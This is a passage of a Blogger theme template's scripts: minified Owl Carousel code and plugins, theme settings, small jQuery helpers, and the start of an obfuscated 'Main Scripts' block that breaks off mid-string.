this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggP7bCH3MyDA3JDDwMa09mQUMBC4lAK8b5ye5Lr3Lrs8NEbXc4daq5u7U3eO9ycbAHBIPd6wPqBwTmPrP0bGR1xP2pjHi_cgGonE2vN8yAFgtkNXt0-W4fh20EP3vY1VLfqqffmgw7ftM/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x